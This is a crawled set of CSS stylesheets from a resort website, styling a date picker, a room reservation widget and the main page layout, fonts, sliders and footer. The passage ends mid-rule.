.t-hover-day, .t-hover-day-content, .t-hover-day:hover {
    color: #fff !important;
    background: #000;
    width: max-content;

}

.t-hover-day::after {
    border-color: #caa26b transparent transparent;
    color: #ffffff !important;

}

.t-today, .t-today .t-hover-day-content {
    background: #aeaeae;
    color: #fff;
}

.t-today::after {
    border-top-color: #aeaeae
}

.t-today:hover, .t-today:hover .t-hover-day-content {
    background: #59caf5;
    color: #ffffff;
}

.t-today:hover::after {
    border-top-color: #59caf5
}

.t-end.t-today, .t-start.t-today {
    color: #fff
}

.t-end.t-today, .t-end.t-today .t-hover-day-content, .t-start.t-today, .t-start.t-today .t-hover-day-content {
    background: #11b3f1;    color: #ffffff;
}

.t-end.t-today::after, .t-start.t-today::after {
    border-top-color: #11b3f1
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/css/style.css?v=0.1
body_size: 3312
content:

select {
    -webkit-appearance: inherit;
    -moz-appearance: inherit;
    appearance: inherit;
    list-style: none;
    font-family: inherit;
    font-size: inherit;
}
.section_reservationmobile {
    display: none;
    position: fixed;
    z-index: 2;
    bottom: 0;
    width: 100%;
    text-align: center;
    transition: all 0.5s;
}
.section_reservationmobile .col-xs-8{
    background: #b28e58;
    padding: 10px;
    color: #fff;
}
.section_reservationmobile .col-xs-2{
    background: #0D2256;
    padding: 10px;
    color: #fff;
}

@media screen and (max-width: 1199px){
    .title_reservation{
        display: none;
    }
    .widget_02 li {
        width: 20%!important;
    }
    .nav > li > a {
        padding: 10px 15px;
    }
    .content_ibe img {
        margin: 5px 10px 5px 10px!important;
    }
}
@media screen and (max-width: 991px){
    .container{
        width: 100%;
        padding-right: 25px;
        padding-left: 25px;
    }
    .widget_02{
        display: none;
    }
    .section_menu ul {
        display: none;
    }
    .nav_mobile{
        display: block;
    }
    .nav_mobile ul{
        display: block!important;
    }
    .section_reservationmobile{
        display: block;
    }
    .section_contect {
        bottom: 80px;
    }
    .section_page2 .col-xs-6{
        width: 100%;
    }
    .details{
        height: auto;
        text-align: center;
        padding: 50px 25px;
    }
    .section_page2 {
        padding: 0;
    }
}
@media screen and (max-width: 520px){
    .section_contect{
        display: none;
    }
}

/*style.ibe8.css*/

select {
    -webkit-appearance: inherit;
    -moz-appearance: inherit;
    appearance: inherit;
    list-style: none;
}

.night_none {
    display: none;
}

.reservation_box {
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    width: 350px;
    height: 450px;
    top: 0;
}

.reservation_box ul {
    margin: 0;
    padding: 10px;
    display: inline-block;
    width: 350px;
    background: #414141;
    color: #353535;
}

.reservation_box li {
    list-style: none;
    float: left;
    width: 50%;
}

 .input_night {
    position: absolute;
    width: 60px;
    bottom: 10px;
    left: -25px;
    z-index: 0;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    background: #eee;
    color: #7d7575;

}

 .popup_content {
    position: absolute;
    background: #fff;
    width: 250px;
    margin: 25px 0;
    z-index: 10;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transition: all 0.5s;
     color: #000;
}

 #numberrroomRow:before {
    content: "\f0de";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: -12px;
    font-size: 50px;
    color: #fff;
    left: 10px;
}

 .content_ibe {
    padding: 0;
    position: relative;
}

 input {
    width: 100%;
    padding: 0;
    border-radius: 0;
    border: none;
    background: none;
    cursor: pointer;
    /*color: #fff;*/
    outline: none;
    /*letter-spacing: 1px;*/
    line-height: inherit;
}
input{
    font-family: inherit;
    font-size: inherit;
}

.reservation_box select {
    width: 100%;
    padding: 0;
    border-radius: 0;
    background: none;
    border: none;
    /*color: #fff;*/
    outline: none;
    cursor: pointer;
    /*letter-spacing: 1px;*/
    position: relative;
    z-index: 1;
    line-height: inherit;
}

.reservation_box .text_reser {
    color: #fff;
    margin-bottom: 10px;
    width: 100%;
}

.reservation_box .input_inout {
    text-align: left;
    padding-left: 50px;
}

 .form-group {
    display: inline-block;
    padding: 5px 10px 10px 10px !important;
    margin: 0;
    width: 100%;
}

 .arrow {
    position: absolute;
    bottom: 15px;
    right: 10px;
}

.reservation_box .arrow_index {
    position: absolute;
    bottom: 0;
    right: 15px;
    font-size: 25px;
    color: #ccc;
    top: 0;
    height: 25px;
    margin: auto;
}

.reservation_box .arrow_check {
    position: absolute;
    bottom: 20px;
    left: 20px;
}

 .arrow_moon {
    left: 5px;
    z-index: 3;
    color: #7c778b;

    bottom: 22px;
}

 .popup_content label {
    padding: 10px;
    color: #caa366;
    float: left;
}

 .popup_content #ageRow1 label {
    color: #757575;
}

 .popup_content #ageRow2 {
    color: #757575;
}

 .popup_content #ageRow3 {
    color: #757575;
}

 .popup_content .form_group_half {
    /*width: 50%;*/
    float: left;
    position: relative;
    width: 100%;
}

.box_reservation select{
    text-align: center;
}

 .popup_content #numberrroomRow {
    background: #ffffff;
    /*border-bottom: 1px solid #eee;*/
    /*border-top: 1px solid #eee;*/
}

 .popup_content #numberOfRoom1 {
    position: relative;
    float: right;

}

 .popup_content #numberOfRoom2 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom3 {
    position: relative;
    float: right;
}
 .popup_content #numberOfRoom4 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom4 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom5 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom6 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom7 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom8 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom9 {
    position: relative;
    float: right;
}
 .popup_content #numberOfRoom10 {
    position: relative;
    float: right;
}

 .popup_content #numberOfRoom5 {
    position: relative;
    float: right;
}

 .input-group-addon:first-child {
     background: #fff;
     padding: 0 15px;
     border: 1px solid #eee;
     font-size: 14px;
     border-right: none;
     width: 100px;
     text-align: left;
     color: #505050;
}

 .btnbook_reser {
    /*background: #49aae4;*/
    color: #fff;
    /*text-transform: uppercase;*/
    transition: all 0.5s;
}

.input-group{
    width: 100%;
}
/*#ui-datepicker-div:before{*/
/*content: "\f0de";*/
/*font: normal normal normal 14px/1 FontAwesome;*/
/*position: absolute;*/
/*top: -12px;*/
/*font-size: 50px;*/
/*color: #fff;*/
/*left: 10px;*/
/*}*/

/*Horizontal_box*/
.box_horizontal {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    top: 0;
    height: 115px;
}

.box_horizontal ul {
    width: 100%;
}

.box_horizontal li {
    width: 20%;
}

.box_horizontal .btnbook_reser {
    padding: 10px;
}

.box_horizontal .input_inout {
    text-align: center;
}

.popupTop {
    bottom: 85px;
    top: inherit;
}

.popupTop #numberrroomRow:before {
    top: inherit;
    transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    bottom: -15px;
}

.popupTop #ui-datepicker-div:before {

}

.tooltip_room {
    position: absolute;
    top: -100px;
    background-color: #FFF;
    width: 200px;
    padding: 15px;
    z-index: 999;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation: wobble 2s infinite;
    display: none;
}

.tooltip_room h4 {
    color: #353535 !important;
    font-size: 14px;
    text-transform: none !important;
    margin: 0;
    font-weight: normal;
}

.tooltip_room:after {
    position: absolute;
    left: 10px;
    bottom: -10px;
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #FFF;
    display: block;
    z-index: 2;
}

::placeholder {
    color: inherit;
}



.title_reser {
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
}

.title_reser h4 {
    margin: 0;
    font-weight: normal;
    font-size: 20px;
}

.best_rate {
    color: #fff;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.best_rate img {
    width: 30px;
    margin-right: 10px;
    vertical-align: middle;
}

.widget_04 .ui-datepicker {
    margin: 45px 0;
}

.widget_02 {
    position: fixed;
    right: auto;
    left: auto;
    margin: auto;
    height: auto;
    bottom: 0;
    top: auto;
    width: 100%;
    background: #eee;
    padding: 10px;
    z-index: 2;
}

.widget_02 li {
    list-style: none;
    float: left;
    width: 16.666667%;
    padding: 10px;
}

.widget_02 ul {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    background: none;
    color: #888;
    font-size: 14px;
}
.widget_02 .btnbook_reser {
    background: #0D2256;
    color: #fff;
    transition: all 0.5s;
    display: inline-block;
    vertical-align: top;
    position: relative;
    cursor: pointer;
    padding: 30px 0;
    width: 100%;
    text-align: center;
    height: 84px;
}
#popup_room_list select{
    width: 100%;
    padding: 10px;
    font-size: inherit;
    line-height: inherit;
    color: #505050;
    border: 1px solid #eee;
    margin: 0;
    border-radius: 0;
    text-align: left;
}
.widget_02 h1{
    font-size: 18px;
    margin: 0;
    color: #fff;
}
.widget_02 p{
    margin: 0;
    color: #888;
}
.content_ibe img{
    /*position: absolute; */
    width: 35px;
    left: 0;
    bottom: 0;
    color: #58595b;
    top: 0;
    height: 32px;
    margin: 5px 15px 5px 15px;
    float: left;
    /* padding: 0px; */
}
.btn_apply {
    background: #be9e68!important;
    position: relative;
    z-index: 2;
    color: #fff!important;
    line-height: initial!important;
    padding: 10px!important;
    border: none!important;
    text-transform: none;
    transition: all 1s;
}
.btn_apply:hover{
    background: #406267!important;
}
#popup_room_list{
    transition: all 0.5s;
}
.border_fix.active:before {
    position: absolute;
    content: "";
    top: -2px;
    left: -2px;
    right: 0px;
    width: 100%;
    height: 100%;
    border: 2px solid #0D2256;
    animation: fadeIn 2s;
    display: block;
    z-index: 0;
    margin: auto;
    background: #000;
    box-shadow: rgba(202, 162, 107, 0.5) 0 0 10px;
}
.box_inout{
    display: inline-block;
    /* vertical-align: top; */
    position: relative;
    cursor: pointer;
    /* padding: 15px; */
    /* background-color: #fff; */
    /* box-shadow: 0 4px 10px 0 rgba(0,0,0,.15); */
    width: 100%;
    /* height: 84px; */
}

.checkin_box{
    border-right: 1px solid #ccc;
}
.box_room{
    display: inline-block;
    vertical-align: top;
    position: relative;
    cursor: pointer;
    padding: 15px 0;
    /* background-color: #fff; */
    /* box-shadow: 0 4px 10px 0 rgba(0,0,0,.15); */
    width: 100%;
    /* height: 84px; */
}
.box_promocode{
    display: inline-block;
    vertical-align: top;
    position: relative;
    cursor: pointer;
    padding: 0;
    /* background-color: #fff; */
    /* box-shadow: 0 4px 10px 0 rgba(0,0,0,.15); */
    width: 100%;
    /* height: 84px; */
}

/*.padding_box{*/
    /*padding: 0 10px!important;*/
/*}*/

input:focus::-webkit-input-placeholder {
    color:transparent;
    transition: all 0.3s;
}
#popup_room_list select{
    width: 100%;
    padding: 10px;
}
#popup_room_list input{
    width: 100%!important;
    margin: 0;
}
/*#chknoofroom{*/
    /*position: absolute;*/
    /*width: 80%;*/
/*}*/
.padding_apply{
    padding: 0 10px 10px;
}
.padding_box{
    padding: 0!important;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
    position: inherit!important;
}
.t-datepicker{
    width: 100%;
}
.box_reservation p{
    margin: 10px 0;
    /* color: #212121; */
}
.t-day-check-in, .t-day-check-out, .box_reservation select{
    font-size: 50px;
    line-height: 50px;
    color: #181818;
}
.box_inout{
    text-align: center;
}
.input_in_out{
    background: none;
}
.box_inout .col-xs-6{
    padding: 0 10px;
}
.box_inout .row_boxinout{
    margin-left: -10px;
    margin-right: -10px;
}
.t-dates{
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 100px;
    z-index: 9;
}
.box_reservation select, .input_promocode{
    /*width: 100%;*/
    /*padding: 15px;*/
    background: none;
    border: none;
    color: #fff;
}
.btnbook_reser{
    background: #be9e68!important;
    border: none;
    padding: 10px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
}
.reservation-check{
    position: relative;
}
.reservation-check i{
    margin-left: -3px;
}
.arrow_index{
    position: absolute;
    right: 10px;
    height: 16px;
    margin: auto;
    top: 0;
    bottom: 0;
}
.up .t-datepicker-day {
    top: auto !important;
    bottom: 84px !important;
}
.t-check-out .t-datepicker-day {
    left: auto;
}
.popup_content label{
    color: #be9e68;
}
/*.box_reservation{*/
/*    position: absolute;*/
/*    padding: 25px;*/
/*    bottom: 25px;*/
/*    right: 25px;*/
/*    width: 290px;*/
/*    text-transform: uppercase;*/
/*    background: rgb(255 255 255 / 70%);*/
/*    font-size: 14px;*/
/*}*/

.box_reservation img{
    filter: brightness(0) invert(1);
}
.t-arrow-top::after{
    bottom: 0;
    display: none;
}
.t-arrow-top{
    z-index: 0;
}
.t-check-in, .t-check-out{
    width: 33.33333%;
}
.box_reservation select{
    font-size: 50px;
    color: #181818;
}
.box_reservation{
    text-align: center;
    background: #fff;
    /* display: inline-block; */
    padding: 20px;
    width: fit-content;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -50px;
    z-index: 2;
}
.box_bg{
    background: #fff;
    padding: 15px;
}
.t-datepicker .col-xs-4, .row_reser .col-xs-6{
    padding: 0 15px;
    position: relative!important;
}
.row_reser .col-xs-6{
    padding-top: 30px;
}
.row_reser{
    margin-left: -15px;
    margin-right: -15px;
}
.input_promocode{
    padding: 10px;
    text-align: center;
    background: #fff;
    color: #505050;
    border: 1px solid #eee;
    margin-bottom: 10px;
}
.tab_reser{
    font-family: 'cardoregular','sarabunregular';
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
}
.tab_reser ul{
    padding: 0;
    margin: 0;
}
.tab_reser li{
    width: 50%;
    float: left;
    padding: 0 15px;
    list-style: none;
    line-height: 50px;
}
.tab_reser li:nth-child(1){
    background: #647d8a;
}
.tab_reser li:nth-child(2){
    background: #111111;
}
.section_description .col-xs-5{
    position: relative!important;
    margin-top: -100px;
}
.box_bg:before{
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid white;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -10px;
}
#popup_room_list .col-xs-6{
    padding: 0;
}
.box_reservation ul{
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    float: none;
}
.box_reservation li{
    float: left;
    list-style: none;
    position: relative;
    padding: 0 15px;
}
.t-check-in, .t-check-out, .t-datepicker {
    width: initial;
}
.whybook{
    text-align: left;
    padding-right: 0!important;
}
.whybook h3{
    font-size: 20px;
    color: #181818;
    text-transform: uppercase;
}
.t-check-in, .t-check-out{
    padding: 0;
}
.t-check-in{
    padding: 0 70px 0 0;
    position: relative;
}
.t-check-in:before{
    content: '';
    background-image: url("../../../images/icon/calendar.png");
    width: 24px;
    height: 24px;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    background-size: cover;
    opacity: 0.3;
}
.t-arrow-top, .t-arrow-top::after{
    display: none!important;
}
.up .t-datepicker-day {
    top: auto !important;
    bottom: 84px !important;
}
.box_reservation{
    width: 800px;
}
.padding_submit{
    padding: 0 10px 10px;
}
.btn_apply{
    text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/css/style.css?v=0.1
body_size: 4474
content:
@font-face {
    font-family: 'poppins_light';
    src: url('../font/poppins-light.woff2') format('woff2'),
    url('../font/poppins-light.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'dancingScript';
    src: url('../font/dancingScript-regular.woff2') format('woff2'),
    url('../font/dancingScript-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Argue';
    src: url('../font/argue_demo-webfont.woff2') format('woff2'),
    url('../font/argue_demo-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ibmplexsansthai';
    src: url('../font/ibmplexsansthai-regular-webfont.woff2') format('woff2'),
    url('../font/ibmplexsansthai-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

body {
    padding: 0;
    margin: 0;
    font-family: 'poppins_light', 'ibmplexsansthai';
    font-size: 15px;
    color: #505050;
    line-height: 1.5;
    background: #fff;
    max-width: 100%;
    overflow-x: hidden;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a {
    color: inherit;
    cursor: pointer;
    transition: all 0.5s;
}
p {
    margin: 8px 0 15px;
}
button, input, textarea {
    font-family: inherit;
    font-size: inherit;
    outline: none;
    text-transform: inherit;
}

select {
    -webkit-appearance: inherit;
    -moz-appearance: inherit;
    appearance: inherit;
    list-style: none;
    font-size: inherit;
    letter-spacing: initial;
    outline: none;
    font-family: inherit;
}

h1, h2, h3, h4 {
    padding: 0;
    margin: 0;
    line-height: initial;
    font-weight: initial;
    font-family: Argue,ibmplexsansthai;
}
h1{
    font-size: 40px;
    text-transform: capitalize;
    color: #406267;
    line-height: 50px;
}
h2{
    font-size: 30px;
    line-height: 30px;
    color: #406267;
}
h3{
    font-size: 24px;
    color: #406267;
}
h4{
    color: #26170a;
    font-size: 18px;
    margin-bottom: 15px;
    font-family: 'dancingScript', 'ibmplexsansthai';
}
h5{
    color: #26170a;
    font-size: 16px;
    margin: 0 0 15px;
}

.section_slideshow{
    position: relative;
}
.container{
    padding: 0;
    position: relative;
}
.section_header{
    padding: 15px 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    background: none;
    transition: all 1s;
}
.section_header .container{
    width: 100%;
    padding: 0 50px;
}
.brand_logo{
    float: left;
    position: absolute;
    top: 0;
    bottom: 0;
    height: 40px;
    margin: auto;
    transition: all 1s;
}
.brand_logo img{
    height: 40px;
    filter: brightness(0) invert(1);
}
.top_header img{
    height: 15px;
    vertical-align: middle;
    filter: brightness(0) invert(1);
}
.top_header span{
    line-height: 16px;
}
.top_header{
    text-align: right;
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    margin-bottom: 5px;
}
.top_header ul{
    margin: 0;
    padding: 0;
    float: right;
}
.top_header li{
    float: left;
    padding: 0 15px;
    border-right: 1px solid #d6d6d6;
    list-style: none;
    line-height: initial;
}
.top_header li:nth-last-child(1){
    border: none;
    padding-right: 0;
}
.box_lang{
    text-transform: uppercase;
}
.box_lang img{
    filter: none;
}
.box_lang a:nth-child(1){
    margin-right: 5px;
}
.nav_desktop{
    float: right;
    background: #fff;
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
    transition: all 1s;
}
.nav_desktop ul{
    padding: 0;
    margin: 0;
}
.nav_desktop li{
    float: left;
    padding: 0 15px;
    list-style: none;
    line-height: 40px;
}
.nav_desktop li:nth-last-child(1){
    padding-right: 0;
}
.nav_desktop img{
    filter: brightness(0) invert(1);
    height: 18px;
    vertical-align: sub;
    margin-right: 5px;
}
.nav_desktop:before{
    content: '';
    background: #fff;
    width: 40px;
    height: 40px;
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    -webkit-clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    position: absolute;
    left: -20px;
    transition: all 1s;
}
.btn_reservation{
    background: #406267;
    color: #fff;
    padding: 0 30px!important;
    position: relative;
}
.btn_reservation:before{
    content: '';
    background: #be9e68;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 1s;
}
.nav_desktop li:hover .btn_reservation:before{
    width: 100%;
}
.text_slide{
    position: absolute;
    right: 0;
    bottom: 200px;
    color: #fff;
    padding: 0;
    text-align: right;
}
.text_slide h1{
    position: relative;
    padding-right: 50px;
    color: #fff;
    font-size: 50px;
    line-height: 70px;
}
.text_slide h1:after{
    content: '';
    width: 40px;
    height: 1px;
    background: #fff;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.text_slide p{
    margin: 0;
    text-transform: uppercase;
    padding-right: 50px;
}
.text_slide ul {
    margin: 0;
    padding: 0;
    transition: all 0.5s;
}

.text_slide ul li {
    animation-name: fadeInUp;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    margin: 0;
    list-style: none;
}

.text_slide li:nth-child(1) {
    animation-delay: 0.5s;
}

.text_slide li:nth-child(2) {
    animation-delay: 0.6s;
}
div.mc-image{
    width: 100%!important;
    transform: none;
}
#cycle-nav li{
    float: none;
    margin: 5px 0;
    border: none;
    background: #fff;
    opacity: 0.3;
}
#cycle-nav li.activeSlide, #cycle-nav li:hover{
    opacity: 1;
    background: #fff;
}
#cycle-nav{
    display: flex;
    flex-direction: column;
    justify-content: center;
    top: 0;
    bottom: 0;
    right: auto;
    left: 50px;
    padding: 0;
}
.whybook img{
    filter: none;
    height: 18px;
    margin-right: 5px;
    vertical-align: text-top;
}
.section_offers{
    padding: 130px 0 80px;
    background: #fffaf6;
    position: relative;
}
.section_offers:after{
    content: '';
    background: #fffaf6;
    width: 100%;
    height: 50px;
    clip-path: polygon(100% 0%, 0% 0%, 100% 100%);
    -webkit-clip-path: polygon(100% 0%, 0% 0%, 100% 100%);
    position: absolute;
    left: 0;
    bottom: -50px;
}
.owl-theme .owl-dots .owl-dot span{
    background: #be9e68;
    opacity: 0.3;
    margin: 0 5px;
}
.owl-theme .owl-dots .owl-dot.active span{
    background: #be9e68;
    opacity: 1;
}
.images_offers{
    width: 100%;
    height: 250px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    overflow: hidden;
}
.images_offers img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    transform: scale(1);
    transition: all 1s;
}
.text_offers{
    text-align: center;
    padding: 25px 25px 0;
    position: relative;
}
.text_offers p{
    margin: 5px 0 0;
}
.btn_booknow{
    background: #be9e68;
    padding: 15px 40px;
    color: #fff;
    border: none;
    margin-top: 25px;
    position: relative;
    text-transform: uppercase;
    transition: all 1s;
}
.text_offers:before{
    content: '';
    width: 100%;
    height: 1px;
    background: #be9e68;
    position: absolute;
    bottom: 20px;
    margin: auto;
    left: 0;
    z-index: -1;
    transition: all 1s;
}
.text_offers:after{
    content: '';
    background-image: url("../images/icon/offers.png");
    background-size: cover;
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    margin: auto;
    z-index: 2;
}
.images_offers:before{
    content: '';
    background: #fffaf6;
    width: 50px;
    height: 50px;
    left: 0;
    right: 0;
    position: absolute;
    bottom: -25px;
    margin: auto;
    border-radius: 50%;
    z-index: 1;
}
.slide_offers .owl-nav, .slide_offers .owl-dots{
    display: none;
}
.slide_offers .item:hover .images_offers img{
    transform: scale(1.1);
}
.slide_offers .item:hover .btn_booknow:after{
    width: 100%;
}
.slide_offers .item:hover .text_offers:before{
    background: #406267;
}
.btn_booknow:after{
    content: '';
    background: #406267;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 1s;
}
.btn_booknow span, .btnbook_reser span, .btn_reservation span{
    position: relative;
    z-index: 2;
}
.btnbook_reser:after{
    content: '';
    background: #406267;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 1s;
}
.btnbook_reser{
    position: relative;
}
.box_book:hover .btnbook_reser:after{
    width: 100%;
}
.section_description{
    padding: 110px 0 80px 0;
    text-align: center;
    position: relative;
}
.section_description:after{
    content: '';
    background-image: url("../images/icon/bg_right.png");
    width: 285px;
    height: 459px;
    position: absolute;
    bottom: -50px;
    right: -70px;
    background-repeat: no-repeat;
    z-index: -1;
}
.section_description p:nth-last-child(1){
    margin-bottom: 0;
}
.section_description h4{
    text-transform: uppercase;
}
.images_accommodations{
    width: 100%;
    height: 500px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    overflow: hidden;
}
.images_accommodations img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    transform: scale(1);
    transition: all 1s;
}
.details_accommodations{
    padding: 0 50px;
    background: #fffaf6;
    margin-top: 50px;
    position: relative;
    overflow: inherit;
}
.details_accommodations:before{
    content: '';
    background: #fffaf6;
    width: 100%;
    height: 50px;
    position: absolute;
    bottom: 0;
    left: -100%;
}
.details_accommodations p{
    width: 80%;
    margin-bottom: 0;
}
.slide_accommodations .owl-nav{
    display: none;
}
.slide_accommodations .owl-dots{
    position: absolute;
    left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    top: 0;
    bottom: 0;
}
.slide_accommodations .item:hover .images_accommodations img{
    transform: scale(1.1);
}
.slide_accommodations .item:hover .details_accommodations img{
    transform: none;
}
.btn_readmore{
    padding: 0;
    border: none;
    background: none;
    color: #be9e68;
    margin-top: 25px;
}
.btn_readmore img{
    height: 15px!important;
    vertical-align: text-top;
    margin-left: 5px;
    width: auto!important;
}
.slide_accommodations .owl-dots .owl-dot span{
    background: #fff;
    opacity: 0.3;
    margin: 5px 0;
}
.slide_accommodations .owl-dots .owl-dot.active span{
    background: #fff;
    opacity: 1;
}
.section_facilities{
    padding: 80px 0;
    position: relative;
    z-index: 2;
}
.row_imagesfacilities .col-xs-6{
    padding: 0 15px;
}
.row_imagesfacilities{
    margin-left: -15px;
    margin-right: -15px;
}
.images_facilities{
    width: 100%;
    height: 300px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    overflow: hidden;
}
.images_facilities img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    transform: scale(1);
    transition: all 1s;
}
.slide_facilities .item:hover .images_facilities img {
    transform: scale(1.1);
}
.details_facilities{
    padding-right: 50px;
}
.details_facilities p{
    margin-bottom: 0;
}
.slide_facilities .owl-dots .owl-dot span{
    background: #be9e68;
    margin: 5px 0;
}
.slide_facilities .owl-dots .owl-dot.active span{
    background: #be9e68;
}
.slide_facilities .owl-dots {
    position: absolute;
    right: -50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    top: 0;
    bottom: 0;
    z-index: -1;
}
.slide_facilities .owl-nav {
    position: absolute;
    right: -29px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    top: 0;
    bottom: 0;
}
.slide_facilities .owl-nav [class*=owl-]{
    background: none;
    padding: 0;
    margin: 0;
    color: #be9e68;
    font-size: inherit;
    transition: all 1s;
}
.slide_facilities .owl-nav [class*=owl-]:hover{
    background: none!important;
    color: #be9e68;
}
.slide_facilities .owl-prev{
    position: absolute;
    top: 0;
    transform: rotate(90deg);
}
.slide_facilities .owl-next{
    position: absolute;
    bottom: 0;
    transform: rotate(90deg);
}
.slide_facilities .owl-prev:after{
    content: 'Prev';
    position: absolute;
    top: 0;
    margin-left: 10px;
}
.slide_facilities .owl-next:before{
    content: 'Next';
    position: absolute;
    /*bottom: 0;*/
    margin-right: 10px;
    left: -43px;
}
.slide_facilities .owl-nav img{
    height: 20px;
    width: auto;
    vertical-align: middle;
}
.details_facilities .btn_readmore{
    float: right;
}
.slide_iconfacilities .owl-nav, .slide_iconfacilities .owl-dots{
    display: none;
}
.slide_iconfacilities img{
    height: 30px;
    width: auto;
    vertical-align: text-bottom;
}
.section_iconfacilities p{
    margin: 0;
    color: #be9e68;
}
.section_iconfacilities h2{
    font-size: 30px;
}
.section_iconfacilities{
    text-align: center;
    position: relative;
    z-index: 2;
}
.section_facilities:before{
    content: '';
    background-image: url("../images/icon/bg_left.png");
    height: 464px;
    width: 285px;
    position: absolute;
    left: -50px;
    bottom: -150px;
    z-index: -1;
    background-repeat: no-repeat;
}
.section_iconfacilities .col-xs-7{
    padding-right: 50px;
}
.section_iconfacilities .col-xs-5{
    text-align: left;
    border-left: 1px solid #be9e68;
    padding-left: 50px;
}
.box_iconfacilities{
    background: #fffaf6;
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 25px;
}
.box_iconfacilities:before{
    content: '';
    background: #fffaf6;
    width: 120px;
    height: 100%;
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    -webkit-clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    position: absolute;
    left: -60px;
    top: 0;
    z-index: -1;
}
.box_iconfacilities:after{
    content: '';
    background: #fffaf6;
    width: 120px;
    height: 100%;
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    -webkit-clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    position: absolute;
    right: -60px;
    top: 0;
    z-index: -1;
    transform: rotate(180deg);
}
.box_iconfacilities .col-xs-5{
    float: right;
}
.row_footer{
    margin-left: -50px;
    margin-right: -50px;
}
.row_footer .col-xs-6{
    padding: 0 50px;
}
.section_footer{
    padding: 130px 0 80px;
    position: relative;
    color: #fff;
    margin-top: -50px;
}
.section_footer:before{
    content: '';
    background: #406267;
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.section_footer:after{
    content: '';
    background: #be9e68;
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
.copyright{
    display: inline-flex;
    width: 100%;
}
.section_footer p{
    margin: 0;
}
.contact_footer{
    margin: 25px 0;
}
.section_footer h2{
    color: #fff;
    text-transform: uppercase;
    font-size: 34px;
}
.section_footer ul{
